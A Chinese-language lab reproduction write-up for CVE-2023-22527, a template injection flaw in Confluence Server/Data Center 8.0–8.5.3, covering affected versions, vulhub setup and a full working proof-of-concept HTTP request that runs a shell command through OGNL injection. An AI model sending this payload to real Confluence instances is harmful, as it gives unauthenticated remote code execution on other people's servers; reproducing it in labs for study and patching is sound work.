1. 漏洞简介

Confluence是Atlassian公司开发的一款专业的企业知识管理与协同软件,可用于构建企业wiki。

Confluence Data Center和Confluence Server多个受影响版本中存在模板注入漏洞,未经身份验证的威胁者可利用该漏洞在受影响的实例上实现远程代码执行。

2. 影响版本

Confluence Data Center和Confluence Server 8.0.x

Confluence Data Center和Confluence Server 8.1.x

Confluence Data Center和Confluence Server 8.2.x

Confluence Data Center和Confluence Server 8.3.x

Confluence Data Center和Confluence Server 8.4.x

Confluence Data Center和Confluence Server 8.5.0 - 8.5.3

3. 漏洞复现

3.1 漏洞工具

https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2023-22527/README.zh-cn.md

https://github.com/Avento/CVE-2023-22527_Confluence_RCE

3.2 漏洞利用



环境搭建:

搭建 vulhub 环境,https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2023-22527/README.zh-cn.md



访问环境发现需要 license,点击Get an evaluation license去申请一个lisence。

申请后会自动跳转网站并写入。





数据库信息如图配置。

数据库账号密码:postgres/postgres

搭建成功。







直接执行漏洞 poc。

POST /template/aui/text-inline.vm HTTP/1.1

Host: xxx

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 289

label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"whoami"}))